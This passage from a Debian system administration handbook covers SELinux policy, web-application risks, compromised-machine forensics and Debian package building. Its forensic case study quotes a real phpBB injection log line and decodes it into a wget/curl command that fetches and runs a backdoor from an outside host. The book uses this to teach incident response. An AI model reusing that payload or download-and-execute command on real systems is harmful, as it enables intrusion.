Howevever, an empirical approach is possible. Once the relevant objects are correctly labelled, you can use the application in permissive mode: the operations that would be forbidden are logged but still succeed. By analysing the logs, you can now identify the operations to allow. Here is an example of such a log entry:

```
avc: denied { read write } for pid=1876 comm="syslogd" name="xconsole" dev

⇒ =tmpfs ino=5510 scontext=system_u:system_r:syslogd_t:s0 tcontext=

⇒ system_u:object_r:device_t:s0 tclass=fifo_file
```

To better understand this message, let us study it piece by piece.

By observing this log entry, it is possible to build a rule that would allow this operation. For example: allow syslogd\_t device\_t:fifo\_file { read write }. This process can be automated, and it's exactly what the audit2allow command (of the *policycoreutils* package) offers. This approach is only useful if the various objects are already correctly labelled according to what must be

| Message                     | Description                                 |
|-----------------------------|---------------------------------------------|
| avc:denied                  | An operation has been denied.               |
| { read write }              | This operation required the read and write  |
|                             | permisions.                                 |
| pid=1876                    | The process with PID 1876 executed the      |
|                             | operation (or tried to execute it).         |
| comm="syslogd"              | The process was an instance of the syslogd  |
|                             | program.                                    |
| name="xconsole"             | The target object was named xconsole.       |
| dev=tmpfs                   | The device hosting the target object is a   |
|                             | tmpfs (an in-memory filesystem). For a      |
|                             | real disk, you could see the partition      |
|                             | hosting the object (for example: "hda3").   |
| ino=5510                    | The object is identified by the inode       |
|                             | number 5510.                                |
| scontext=system_u:system_r: | This is the security context of the process |
| syslogd_t:s0                | who executed the operation.                 |
| tcontext=system_u:object_r: | This is the security context of the target  |
| device_t:s0                 | object.                                     |
| tclass=fifo_file            | The target object is a FIFO file.           |

 Table 14.1
 Analysis of an SELinux trace

confined. In any case, you will have to carefully review the generated rules and validate them according to your knowledge of the application. Effectively, this approach tends to grant more rights than are really required. The proper solution is often to create new types and to grant rights on those types only. It also happens that a denied operation isn't fatal to the application, in which case it might be better to just add a "dontaudit" rule to avoid the log entry despite the effective denial.

#### **COMPLEMENTS**

No roles in policy rules

It might seem weird that roles do not appear at all when creating new rules. SELinux uses only the domains to find out which operations are allowed. The role intervenes only indirectly by allowing the user to switch to another domain. SELinux is based on a theory known as *Type Enforcement* and the type is the only element that matters when granting rights.

#### 14.4.4.4. Compiling the Files

Once the 3 files (example.if, example.fc, and example.te) match your expectations for the new rules, just run make to generate a module in the example.pp file (you can immediately load it with semodule -i example.pp). If several modules are defined, make will create all the corresponding .pp files.

# 14.5. Other Security-Related Considerations

Security is not just a technical problem; more than anything, it's about good practices and understanding the risks. This section reviews some of the more common risks, as well as a few best practices which should, depending on the case, increase security or lessen the impact of a successful attack.

# 14.5.1. Inherent Risks of Web Applications

The universal character of web applications led to their proliferation. Several are often run in parallel: a webmail, a wiki, some groupware system, forums, a photo gallery, a blog, and so on. Many of those applications rely on the "LAMP" (*Linux, Apache, MySQL, PHP*) stack. Unfortunately, many of those applications were also written without much consideration for security problems. Data coming from outside is, too often, used with little or no validation. Providing specially-crafted values can be used to subvert a call to a command so that another one is executed instead. Many of the most obvious problems have been fixed as time has passed, but new security problems pop up regularly.

#### **VOCABULARY**

SQL injection

When a program inserts data into SQL queries in an insecure manner, it becomes vulnerable to SQL injections; this name covers the act of changing a parameter in such a way that the actual query executed by the program is different from the intended one, either to damage the database or to access data that should normally not be accessible.

Updating web applications regularly is therefore a must, lest any cracker (whether a professional attacker or a script kiddy) can exploit a known vulnerability. The actual risk depends on the case, and ranges from data destruction to arbitrary code execution, including web site defacement.

# 14.5.2. Knowing What To Expect

A vulnerability in a web application is often used as a starting point for cracking attempts. What follows is a short review of possible consequences.

# **QUICK LOOK**

Filtering HTTP queries

Apache 2 includes modules allowing filtering incoming HTTP queries. This allows blocking some attack vectors. For instance, limiting the length of parameters can prevent buffer overflows. More generally, one can validate parameters before they are even passed to the web application and restrict access along many criteria. This can even be combined with dynamic firewall updates, so that a client infringing one of the rules is banned from accessing the web server for a given period of time.

Setting up these checks can be a long and cumbersome task, but it can pay off when the web application to be deployed has a dubious track record where security is concerned.

mod-security (in the libapache-mod-security package) is the main such module.

The consequences of an intrusion will have various levels of obviousness depending on the motivations of the attacker. *Script-kiddies* only apply recipes they find on web sites; most often, they deface a web page or delete data. In more subtle cases, they add invisible contents to web pages so as to improve referrals to their own sites in search engines.

A more advanced attacker will go beyond that. A disaster scenario could go on in the following fashion: the attacker gains the ability to execute commands as the www-data user, but executing a command requires many manipulations. To make their life easier, they install other web applications specially designed to remotely execute many kinds of commands, such as browsing the filesystem, examining permissions, uploading or downloading files, executing commands, and even provide a network shell. Often, the vulnerability will allow running a wget command that will download some malware into /tmp/, then executing it. The malware is often downloaded from a foreign website that was previously compromised, in order to cover tracks and make it harder to follow the scent to the actual origin of the attack.

At this point, the attacker has enough freedom of movement that they often install an IRC bot (a robot that connects to an IRC server and can be controlled by this channel). This bot is often used to share illegal files (unauthorized copies of movies or software, and so on). A determined attacker may want to go even further. The www-data account does not allow full access to the machine, and the attacker will try to obtain administrator privileges. Now, this should not be

possible, but if the web application was not up-to-date, chances are that the kernel and other programs are outdated too; this sometimes follows a decision from the administrator who, despite knowing about the vulnerability, neglected to upgrade the system since there are no local users. The attacker can then take advantage of this second vulnerability to get root access.

#### **VOCABULARY**

Privilege escalation

This term covers anything that can be used to obtain more permissions than a given user should normally have. The sudo program is designed for precisely the purpose of giving administrative rights to some users. But the same term is also used to describe the act of an attacker exploiting a vulnerability to obtain undue rights.

Now the attacker owns the machine; they will usually try to keep this privileged access for as long as possible. This involves installing a *rootkit*, a program that will replace some components of the system so that the attacker will be able to obtain the administrator privileges again at a later time; the rootkit also tries hiding its own existence as well as any traces of the intrusion. A subverted ps program will omit to list some processes, netstat will not list some of the active connections, and so on. Using the root permissions, the attacker was able to observe the whole system, but didn't find important data; so they will try accessing other machines in the corporate network. Analysing the administrator's account and the history files, the attacker finds what machines are routinely accessed. By replacing sudo or ssh with a subverted program, the attacker can intercept some of the administrator's passwords, which they will use on the detected servers... and the intrusion can propagate from then on.

This is a nightmare scenario which can be prevented by several measures. The next few sections describe some of these measures.

# 14.5.3. Choosing the Software Wisely

Once the potential security problems are known, they must be taken into account at each step of the process of deploying a service, especially when choosing the software to install. Many web sites, such as SecurityFocus.com, keep a list of recently-discovered vulnerabilities, which can give an idea of a security track record before some particular software is deployed. Of course, this information must be balanced against the popularity of said software: a more widely-used program is a more tempting target, and it will be more closely scrutinized as a consequence. On the other hand, a niche program may be full of security holes that never get publicized due to a lack of interest in a security audit.

#### **VOCABULARY**

Security audit

A security audit is the process of thoroughly reading and analyzing the source code of some software, looking for potential security vulnerabilities it could contain. Such audits are usually proactive and they are conducted to ensure a program meets certain security requirements.

In the Free Software world, there is generally ample room for choice, and choosing one piece of software over another should be a decision based on the criteria that apply locally. More

features imply a increased risk of a vulnerability hiding in the code; picking the most advanced program for a task may actually be counter-productive, and a better approach is usually to pick the simplest program that meets the requirements.

VOCABULARY
Zero-day exploit

A zero-day exploit attack is hard to prevent; the term covers a vulnerability that is not yet known to the authors of the program.

# 14.5.4. Managing a Machine as a Whole

Most Linux distributions install by default a number of Unix services and many tools. In many cases, these services and tools are not required for the actual purposes for which the administrator set up the machine. As a general guideline in security matters, unneeded software is best uninstalled. Indeed, there's no point in securing an FTP server, if a vulnerability in a different, unused service can be used to get administrator privileges on the whole machine.

By the same reasoning, firewalls will often be configured to only allow access to services that are meant to be publically accessible.

Current computers are powerful enough to allow hosting several services on the same physical machine. From an economic viewpoint, such a possibility is interesting: only one computer to administrate, lower energy consumption, and so on. From the security point of view, however, such a choice can be a problem. One compromised service can bring access to the whole machine, which in turn compromises the other services hosted on the same computer. This risk can be mitigated by isolating the services. This can be attained either with virtualization (each service being hosted in a dedicated virtual machine), or with SELinux (each service daemon having an adequately designed set of permissions).

# 14.5.5. Users Are Players

Discussing security immediately brings to mind protection against attacks by anonymous crackers hiding in the Internet jungle; but an often-forgotten fact is that risks also come from inside: an employee about to leave the company could download sensitive files on the important projects and sell them to competitors, a negligent salesman could leave their desk without locking their session during a meeting with a new prospect, a clumsy user could delete the wrong directory by mistake, and so on.

The response to these risks can involve technical solutions: no more than the required permissions should be granted to users, and regular backups are a must. But in many cases, the appropriate protection is going to involve training users to avoid the risks.

**QUICK LOOK** 

autolog

The *autolog* package provides a program that automatically disconnects inactive users after a configurable delay. It also allows killing user processes that persist after a session ends, thereby preventing users from running daemons.

# 14.5.6. Physical Security

There is no point in securing the services and networks if the computers themselves are not protected. Important data deserve being stored on hot-swappable hard disks in RAID arrays, because hard disks fail eventually and data availability is a must. But if any pizza delivery boy can enter the building, sneak into the server room and run away with a few selected hard disks, an important part of security is not fulfilled. Who can enter the server room? Is access monitored? These questions deserve consideration (and an answer) when physical security is being evaluated.

Physical security also includes taking into consideration the risks for accidents such as fires. This particular risk is what justifies storing the backup media in a separate building, or at least in a fire-proof strongbox.

# 14.5.7. Legal Liability

An administrator is, more or less implicitly, trusted by their users as well as the users of the network in general. They should therefore avoid any negligence that malevolent people could exploit.

An attacker taking control of your machine then using it as a forward base (known as a "relay system") from which to perform other nefarious activities could cause legal trouble for you, since the attacked party would initially see the attack coming from your system, and therefore consider you as the attacker (or as an accomplice). In many cases, the attacker will use your server as a relay to send spam, which shouldn't have much impact (except potentially registration on black lists that could restrict your ability to send legitimate emails), but won't be pleasant nevertheless. In other cases, more important trouble can be caused from your machine, for instance denial of service attacks. This will sometimes induce loss of revenue, since the legitimate services will be unavailable and data can be destroyed; sometimes this will also imply a real cost, because the attacked party can start legal proceedings against you. Rightsholders can sue you if an unauthorized copy of a work protected by copyright law is shared from your server, as well as other companies compelled by service level agreements if they are bound to pay penalties following the attack from your machine.

When these situations occur, claiming innocence is not usually enough; at the very least, you will need convincing evidence showing suspect activity on your system coming from a given IP address. This won't be possible if you neglect the recommendations of this chapter and let the attacker obtain access to a privileged account (root, in particular) and use it to cover their tracks.

# 14.6. Dealing with a Compromised Machine

Despite the best intentions and however carefully designed the security policy, an administrator eventually faces an act of hijacking. This section provides a few guidelines on how to react when

confronted with these unfortunate circumstances.

# 14.6.1. Detecting and Seeing the Cracker's Intrusion

The first step of reacting to cracking is to be aware of such an act. This is not self-evident, especially without an adequate monitoring infrastructure.

Cracking acts are often not detected until they have direct consequences on the legitimate services hosted on the machine, such as connections slowing down, some users being unable to connect, or any other kind of malfunction. Faced with these problems, the administrator needs to have a good look at the machine and carefully scrutinize what misbehaves. This is usually the time when they discover an unusual process, for instance one named apache instead of the standard /usr/sbin/apache2. If we follow that example, the thing to do is to note its process identifier, and check /proc/pid/exe to see what program this process is currently running:

#### # ls -al /proc/3719/exe

A program installed under /var/tmp/ and running as the web server? No doubt left, the machine is compromised.

This is only one example, but many other hints can ring the administrator's bell:

- an option to a command that no longer works; the version of the software that the command claims to be doesn't match the version that is supposed to be installed according to dpkg;
- a command prompt or a session greeting indicating that the last connection came from an unknown server on another continent;
- errors caused by the /tmp/ partition being full, which turned out to be full of illegal copies
  of movies;
- · and so on.

# 14.6.2. Putting the Server Off-Line

In any but the most exotic cases, the cracking comes from the network, and the attacker needs a working network to reach their targets (access confidential data, share illegal files, hide their identity by using the machine as a relay, and so on). Unplugging the computer from the network will prevent the attacker from reaching these targets, if they haven't managed to do so yet.

This may only be possible if the server is physically accessible. When the server is hosted in a hosting provider's data center halfway across the country, or if the server is not accessible for any other reason, it's usually a good idea to start by gathering some important information (see

following sections), then isolating that server as much as possible by shutting down as many services as possible (usually, everything but sshd). This case is still awkward, since one can't rule out the possibility of the attacker having SSH access like the administrator has; this makes it harder to "clean" the machines.

# 14.6.3. Keeping Everything that Could Be Used as Evidence

Understanding the attack and/or engaging legal action against the attackers requires taking copies of all the important elements; this includes the contents of the hard disk, a list of all running processes, and a list of all open connections. The contents of the RAM could also be used, but it is rarely used in practice.

In the heat of action, administrators are often tempted to perform many checks on the compromised machine; this is usually not a good idea. Every command is potentially subverted and can erase pieces of evidence. The checks should be restricted to the minimal set (netstat tupan for network connections, ps auxf for a list of processes, ls -alR /proc/[0-9]\* for a little more information on running programs), and every performed check should carefully be written down.

# Hot analysis While it may seem tempting to analyse the system as it runs, especially when the server is not physically reachable, this is best avoided: quite simply you can't trust the programs currently installed on the compromised system. It's quite possible for a subverted ps command to hide some processes, or for a subverted ls to hide files; sometimes even the kernel is compromised! If such a hot analysis is still required, care should be taken to only use knowngood programs. A good way to do that would be to have a rescue CD with pristine programs, or a read-only network share. However, even those countermeasures may not be enough if the kernel itself is compromised.

Once the "dynamic" elements have been saved, the next step is to store a complete image of the hard-disk. Making such an image is impossible if the filesystem is still evolving, which is why it must be remounted read-only. The simplest solution is often to halt the server brutally (after running sync) and reboot it on a rescue CD. Each partition should be copied with a tool such as dd; these images can be sent to another server (possibly with the very convenient nc tool). Another possibility may be even simpler: just get the disk out of the machine and replace it with a new one that can be reformatted and reinstalled.

# 14.6.4. Re-installing

The server should not be brought back on line without a complete reinstallation. If the compromise was severe (if administrative privileges were obtained), there is almost no other way to be sure that we're rid of everything the attacker may have left behind (particularly *backdoors*). Of course, all the latest security updates must also be applied so as to plug the vulnerability used by the attacker. Ideally, analyzing the attack should point at this attack vector, so one can be

sure of actually fixing it; otherwise, one can only hope that the vulnerability was one of those fixed by the updates.

Reinstalling a remote server is not always easy; it may involve assistance from the hosting company, because not all such companies provide automated reinstallation systems. Care should be taken not to reinstall the machine from backups taken later than the compromise. Ideally, only data should be restored, the actual software should be reinstalled from the installation media.

# 14.6.5. Forensic Analysis

Now that the service has been restored, it is time to have a closer look at the disk images of the compromised system in order to understand the attack vector. When mounting these images, care should be taken to use the ro,nodev,noexec,noatime options so as to avoid changing the contents (including timestamps of access to files) or running compromised programs by mistake.

Retracing an attack scenario usually involves looking for everything that was modified and executed:

- .bash\_history files often provide for a very interesting read;
- so does listing files that were recently created, modified or accessed;
- the strings command helps identifying programs installed by the attacker, by extracting text strings from a binary;
- the log files in /var/log/ often allow reconstructing a chronology of events;
- special-purpose tools also allow restoring the contents of potentially deleted files, including log files that attackers often delete.

Some of these operations can be made easier with specialized software. In particular, *The Coroner Toolkit* (in the *tct* package) is a collection of such tools. It includes several tools; amongst these, grave-robber can collect data from a running compromised system, lazarus extracts often interesting data from non-allocated regions on disks, and pcat can copy the memory used by a process; other data extraction tools are also included.

The *sleuthkit* package provides a few other tools to analyze a filesystem. Their use is made easier by the *Autopsy Forensic Browser* graphical interface (in the *autopsy* package).

# 14.6.6. Reconstituting the Attack Scenario

All the elements collected during the analysis should fit together like pieces in a jigsaw puzzle; the creation of the first suspect files is often correlated with logs proving the breach. A real-world example should be more explicit than long theoretical ramblings.

The following log is an extract from an Apache access.log:

```
www.falcot.com 200.58.141.84 - - [27/Nov/2004:13:33:34 +0100] "GET /phpbb/

⇒ viewtopic.php?t=10&highlight=%2527%252esystem(chr(99)%252echr(100)%252

   ⇒ echr(32)%252echr(47)%252echr(116)%252echr(109)%252echr(112)%252echr(59)
   %252echr(32)%252echr(119)%252echr(103)%252echr(101)%252echr(116)%252
   echr(32)%252echr(103)%252echr(97)%252echr(98)%252echr(114)%252echr(121)
   ⇒ %252echr(107)%252echr(46)%252echr(97)%252echr(108)%252echr(116)%252echr
   ⇒ (101)%252echr(114)%252echr(118)%252echr(105)%252echr(115)%252echr(116)
   ⇒ %252echr(97)%252echr(46)%252echr(111)%252echr(114)%252echr(103)%252echr
   ⇒ (47)%252echr(98)%252echr(100)%252echr(32)%252echr(124)%252echr(124)%252
   echr(32)%252echr(99)%252echr(117)%252echr(114)%252echr(108)%252echr(32)
   %252echr(103)%252echr(97)%252echr(98)%252echr(114)%252echr(121)%252echr
   ⇒ (107)%252echr(46)%252echr(97)%252echr(108)%252echr(116)%252echr(101)
   %252echr(114)%252echr(118)%252echr(105)%252echr(115)%252echr(116)%252
   echr(97)%252echr(46)%252echr(111)%252echr(114)%252echr(103)%252echr(47)
   %252echr(98)%252echr(100)%252echr(32)%252echr(45)%252echr(111)%252echr
   ⇒ (32)%252echr(98)%252echr(100)%252echr(59)%252echr(32)%252echr(99)%252
   echr(104)%252echr(109)%252echr(111)%252echr(100)%252echr(32)%252echr
   ⇒ (43)%252echr(120)%252echr(32)%252echr(98)%252echr(100)%252echr(59)%252
   echr(32)%252echr(46)%252echr(47)%252echr(98)%252echr(100)%252echr(32)
```

This example matches exploitation of an old security vulnerability in phpBB.

⇒ %252echr(38))%252e%2527 HTTP/1.1" 200 27969 "-" "Mozilla/4.0 (

```
http://secunia.com/advisories/13239/
```

```
http://www.phpbb.com/phpBB/viewtopic.php?t=240636
```

⇒ compatible; MSIE 6.0; Windows NT 5.1)"

Decoding this long URL leads to understanding that the attacker managed to run some PHP code, namely: system("cd /tmp; wget gabryk.altervista.org/bd || curl gabryk.altervista.org/bd -o bd; chmod +x bd; ./bd &"). Indeed, a bd file was found in /tmp/. Running strings /mnt/tmp/bd returns, among other strings, PsychoPhobia Backdoor is starting.... This really looks like a backdoor.

Some time later, this access was used to download, install and run an IRC bot that connected to an underground IRC network. The bot could then be controlled via this protocol and instructed to download files for sharing. This program even has its own log file:

```
** 2004-11-29-19:50:15: NOTICE: :GAB!sex@Rizon-2EDFBC28.pool8250.

interbusiness.it NOTICE ReV|DivXNeW|504:DCC Chat (82.50.72.202)

** 2004-11-29-19:50:15: DCC CHAT attempt authorized from GAB!SEX@RIZON-2

EDFBC28.POOL8250.INTERBUSINESS.IT

** 2004-11-29-19:50:15: DCC CHAT received from GAB, attempting connection to

82.50.72.202:1024

** 2004-11-29-19:50:15: DCC CHAT connection suceeded, authenticating

** 2004-11-29-19:50:20: DCC CHAT Correct password
```

408

These traces show that two video files have been stored on the server by way of the 82.50.72.202 IP address.

In parallel, the attacker also downloaded a pair of extra files, /tmp/pt and /tmp/loginx. Running these files through strings leads to strings such as *Shellcode placed at 0x%08lx* and *Now wait for suid shell....* These look like programs exploiting local vulnerabilities to obtain administrative privileges. Did they reach their target? In this case, probably not, since no files seem to have been modified after the initial breach.

In this example, the whole intrusion has been reconstructed, and it can be deduced that the attacker has been able to take advantage of the compromised system for about three days; but the most important element in the analysis is that the vulnerability has been identified, and the administrator can be sure that the new installation really does fix the vulnerability.

# Keywords

Backport Rebuild Source package Archive Meta-package Debian Developer Maintainer



# Creating a Debian 15 Package

Contents

Rebuilding a Package from its Sources 412
Creating a Package Repository for APT 420

Building your First Package 415
Becoming a Package Maintainer 422

It is quite common, for an administrator who has been handling Debian packages in a regular fashion, to eventually feel the need to create their own packages, or to modify an existing package. This chapter aims to answer the most common questions in this field, and provide the required elements to take advantage of the Debian infrastructure in the best way. With any luck, after trying your hand for local packages, you may even feel the need to go further than that and join the Debian project itself!

# 15.1. Rebuilding a Package from its Sources

Rebuilding a binary package is required under several sets of circumstances. In some cases, the administrator needs a software feature that requires the software to be compiled from sources, with a particular compilation option; in others, the software as packaged in the installed version of Debian is not recent enough. In the latter case, the administrator will usually build a more recent package taken from a newer version of Debian — such as Testing or even Unstable — so that this new package works in their Stable distribution; this operation is called "backporting". As usual, care should be taken, before undertaking such a task, to check whether it has been done already. This can be checked at the backports.debian.org site.

# 15.1.1. Getting the Sources

Rebuilding a Debian package starts with getting its source code. The easiest way is to use the apt-get source <code>source-package-name</code> command. This command requires a deb-src line in the <code>/etc/apt/sources.list</code> file, and up-to-date index files (i.e. apt-get update). These conditions should already be met if you followed the instructions from the chapter dealing with APT configuration (see Section 6.1, "Filling in the <code>sources.listFile</code>" (page 102)). Note however, that you'll be downloading the source packages from the Debian version mentioned in the deb-src line. If you need another version, you may need to download it manually from a Debian mirror or from the web site. This involves fetching two or three files (with extensions \*.dsc — for <code>Debian Source Control</code> — \*.tar.comp, and sometimes \*.diff.gz or \*.debian.tar.comp — comp taking one value among gz, bz2, <code>lzma</code> or <code>xz</code> depending on the compression tool in use), then run the <code>dpkg-source</code> -x <code>file.dsc</code> command. If the \*.dsc file is directly accessible at a given URL, there's an even simpler way to fetch it all, with the dget <code>URL</code> command. This command (which can be found in the <code>devscripts</code> package) fetches the \*.dsc file at the given address, then analyzes its contents, and automatically fetches the file or files referenced within. With the -x option, the source package is even unpacked locally after download.

# 15.1.2. Making Changes

The source of the package is now available in a directory named after the source package and its version (for instance, *samba-3.0.24*); this is where we'll work on our local changes.

The first thing to do is to change the package version number, so that the rebuilt packages can be distinguished from the original packages provided by Debian. Assuming the current version is 3. 0.24-6, we can create version 3.0.24-6.falcot1, which clearly indicates the origin of the package. This makes the package version number higher than the one provided by Debian, so that the package will easily install as an update do the original package. Such a change is best effected with the dch command (*Debian CHangelog*) from the *devscripts* package, with an invocation such as dch -v 3.0.24-6.falcot1. This invocation invokes a text editor (sensible-editor — this should be your favorite editor if it's mentioned in the VISUAL or EDITOR environment variables, and default editor otherwise) to allow documenting the differences brought by this rebuild. This

editor shows us that dch really did change the debian/changelog file.

When a change in build options is required, changes are made to debian/rules, which drives the steps in the package build process. In the simplest cases, the lines concerning the initial configuration (./configure ...) or the actual build (\$(MAKE) ... or make ...) are easy to spot. If these commands are not explicitly called, they are probably a side effect of another explicit command, in which case please refer to their documentation to learn more about how to change the default behaviour.

Depending on the local changes to the packages, an update may also be required in the debian/control file, which contains a description of the generated packages. In particular, this file contains Build-Depends lines controlling the list of dependencies that must be fulfilled at package build time. These often refer to versions of packages contained in the distribution the source package comes from, but which may not be available in the distribution used for the rebuild. There is no automated way to determine if a dependency is real or only specified to guarantee that the build should only be attempted with the latest version of a library — this is the only available way to force an *autobuilder* to use a given package version during build, which is why Debian maintainers frequently use strictly versioned build-dependencies.

If you know for sure that these build-dependencies are too strict, you should feel free to relax them locally. Reading the files which document the standard way of building the software — these files are often called INSTALL — will help you figure out the appropriate dependencies. Ideally, all dependencies should be satisfiable from the distribution used for the rebuild; if they are not, a recursive process starts, whereby the packages mentioned in the Build-Depends field must be backported before the target package can be. Some packages may not need backporting, and can be installed as-is during the build process (a notable example is *debhelper*). Note that the backporting process can quickly become complex if you are not vigilant. Therefore, backports should be kept to a strict minimum when possible.

TIP
Installing Build-Depends

apt-get allows installing all packages mentioned in the Build-Depends fields of a source package available in a distribution mentioned in a deb-src line of the /etc/apt/sources.list file. This is a simple matter of running the apt-get build-dep <code>source-package</code> command.

# 15.1.3. Starting the Rebuild

When all the needed changes have been applied to the sources, we can start generating the actual binary package (.deb file). The whole process is managed by the dpkg-buildpackage command.

```
$ dpkg-buildpackage -us -uc
[...]
```

**Example 15.1** Rebuilding a package

#### **TOOL**

fakeroot

In essence, the package creation process is a simple matter of gathering in an archive a set of existing (or build) files; most of the files will end up being owned by *root* in the archive. However, building the whole package under this user would imply increased risks; fortunately, this can be avoided with the fakeroot command. This tool can be used to run a program and give it the impression that it runs as *root* and creates files with arbitrary ownership and permissions. When the program creates the archive that will become the Debian package, it is tricked into creating an archive containing files marked as belonging to arbitrary owners, including *root*. This setup is so convenient that dpkg-buildpackage uses fakeroot by default when building packages.

Note that the program is only tricked into "believing" that it operates as a privileged account, and the process actually runs as the user running fakeroot *program* (and the files are actually created with that user's permissions). At no time does it actually get root privileges that it could abuse.

The previous command can fail if the Build-Depends fields have not been updated, or if the related packages are not installed. In such a case, it is possible to overrule this check by passing the -d option to dpkg-buildpackage. However, explicitly ignoring these dependencies runs the risk of the build process failing at a later stage. Worse, the package may seem to build correctly but fail to run properly: some programs automatically disable some of their features when a required library is not available at build time.

More often than not, Debian developers use a higher-level program such as debuild; this runs dpkg-buildpackage as usual, but it also adds an invocation of a program that runs many checks to validate the generated package against the Debian policy. This script also cleans up the environment so that local environment variables do not "pollute" the package build. The debuild command is one of the tools in the *devscripts* suite, which share some consistency and configuration to make the maintainers' task easier.

#### **QUICK LOOK**

pbuilder

The pbuilder program (in the similarly named package) allows building a Debian package in a *chrooted* environment. It first creates a temporary directory containing the minimal system required for building the package (including the packages mentioned in the *Build-Depends* field). This directory is then used as the root directory (/), using the chroot command, during the build process.

This tool allows the build process to happen in an environment that is not altered by users' manipulations. This also allows for quick detection of the missing build-dependencies (since the build will fail unless the appropriate dependencies are documented). Finally, it allows building a package for a Debian version that is not the one used by the system as a whole: the machine can be using *Stable* for its normal workload, and a pbuilder running on the same machine can be using *Unstable* for package builds.

# 15.2. Building your First Package

#### 15.2.1. Meta-Packages or Fake Packages

Fake packages and meta-packages are similar, in that they are empty shells that only exist for the effects their meta-data have on the package handling stack.

The purpose of a fake package is to trick dpkg and apt into believing that some package is installed even though it's only an empty shell. This allows satisfying dependencies on a package when the corresponding software was installed outside the scope of the packaging system. Such a method works, but it should still be avoided whenever possible, since there's no guarantee that the manually installed software behaves exactly like the corresponding package would and other packages depending on it would not work properly.

On the other hand, a meta-package exists mostly as a collection of dependencies, so that installing the meta-package will actually bring in a set of other packages in a single step.

Both these kinds of packages can be created by the equivs-control and equivs-build commands (in the *equivs* package). The equivs-control *file* command creates a Debian package header file that should be edited to contain the name of the expected package, its version number, the name and the maintainer, its dependencies and its description. Other fields without a default value are optional and can be deleted. The Copyright, Changelog, Readme and Extra-Files fields are not standard fields in a Debian packages; they only make sense within the scope of equivs-build, and they will not be kept in the headers of the generated package.

```
Section: perl
Priority: optional
Standards-Version: 3.8.4

Package: libxml-libxml-perl
Version: 1.57-1
Maintainer: Raphael Hertzog <hertzog@debian.org>
Depends: libxml2 (>= 2.6.6)
Architecture: all
Description: Fake package - module manually installed in site_perl
This is a fake package to let the packaging system
believe that this Debian package is installed.

.

In fact, the package is not installed since a newer version
of the module has been manually compiled & installed in the
site_perl directory.
```

**Example 15.2** *Header file of the* libxml-libxml-perl *fake package* 

The next step is to generate the Debian package with the equivs-build file command. Voilà:

the package is created in the current directory and it can be handled like any other Debian package would.

#### 15.2.2. Simple File Archive

The Falcot Corp administrators need to create a Debian package in order to ease deployment of a set of documents on a large number of machines. The administrator in charge of this task first reads the "New Maintainer's Guide", then starts working on their first package.

```
http://www.debian.org/doc/maint-guide/
```

The first step is creating a falcot-data-1.0 directory to contain the target source package. The package will logically, be named falcot-data and bear the 1.0 version number. The administrator then places the document files in a data subdirectory. Then they invoke the dh\_make command (from the *dh-make* package) to add files required by the package generation process, which will all be stored in a debian subdirectory:

```
$ cd falcot-data-1.0
$ dh make --native
Type of package: single binary, indep binary, multiple binary, library,
   ➡ kernel module, kernel patch or cdbs?
 [s/i/m/l/k/n/b] i
Maintainer name : Raphael Hertzog
Email-Address : hertzog@debian.org
Date
               : Mon, 11 Apr 2011 15:11:36 +0200
Package Name
              : falcot-data
Version
                : 1.0
               : blank
License
Usind dpatch : no
Type of Package : Independent
Hit <enter> to confirm:
Currently there is no top level Makefile. This may require additional tuning.
Done. Please edit the files in the debian/ subdirectory now. You should also
check that the falcot-data Makefiles install into $DESTDIR and not in / .
```

The selected type of package (*single binary*) indicates that this source package will generate a single binary package depending on the architecture (Architecture:any). *indep binary* acts as a counterpart, and leads to a single binary package that is not dependent on the target architecture (Architecture:all). In this case, the latter choice is more relevant since the package only contains documents and no binary programs, so it can be used similarly on computers of all architectures.

The multiple binary type corresponds to a source package leading to several binary packages. A

particular case, *library*, is useful for shared libraries, since they need to follow strict packaging rules. In a similar fashion, *kernel module* should be restricted to packages containing kernel modules. Finally, *cdbs* is a specific package build system; it is rather flexible, but it requires some amount of learning.

# Maintainer's name and email address

Most of the programs involved in package maintenance will look for your name and email address in the DEBFULLNAME and DEBEMAIL or EMAIL environment variables. Defining them once and for all will avoid you having to type them multiple times. If your usual shell is bash, it's a simple matter of adding the following two lines in your ~/.bashrc and ~/.bash\_profile files (you will obviously replace the values with more relevant ones!):

export EMAIL="hertzog@debian.org"
export DEBFULLNAME="Raphael Hertzog"

The dh\_make command created a debian subdirectory with many files. Some are required, in particular rules, control, changelog and copyright. Files with the .ex extension are example files that can used by modifying them (and removing the extension) when appropriate. When they are not needed, removing them is recommended. The compat file should be kept, since it is required for the correct functioning of the *debhelper* suite of programs (all beginning with the dh\_ prefix) used at various stages of the package build process.

The copyright file must contain information about the authors of the documents included in the package, and the related license. In our case, these are internal documents and their use is restricted to within the Falcot Corp company. The default changelog file is generally appropriate; replacing the "Initial release" with a more verbose explanation and changing the distribution from unstable to internal is enough. The control file was also updated: the section has been changed to *misc* and the Homepage, Vcs-Git and Vcs-Browser fields were removed. The Depends fields was completed with iceweasel | www-browser so as to ensure the availability of a web browser able to display the documents in the package.

Source: falcot-data

Section: misc Priority: optional

Maintainer: Raphael Hertzog <hertzog@debian.org>

Build-Depends: debhelper (>= 7.0.50~)

Standards-Version: 3.8.4

Package: falcot-data Architecture: all

Depends: iceweasel | www-browser, \${misc:Depends}
Description: Internal Falcot Corp Documentation

This package provides several documents describing the internal

structure at Falcot Corp. This includes:

- organization diagram

- contacts for each department.

These documents MUST NOT leave the company.

Their use is INTERNAL ONLY.

#### **Example 15.3** The control file

falcot-data (1.0) internal; urgency=low

- \* Initial Release.
- \* Let's start with few documents:
  - internal company structure;
  - contacts for each department.
- -- Raphael Hertzog <hertzog@debian.org> Mon, 11 Apr 2011 20:46:33 +0200

Example 15.4 The changelog file

This work was packaged for Debian by Raphael Hertzog <a href="mailto:hertzog@debian.org">hertzog@debian.org</a> on Mon, 11 Apr 2011 20:46:33 +0200

Copyright:

Copyright (C) 2004-2011 Falcot Corp

License:

All rights reserved.

**Example 15.5** The copyright file

Makefile file

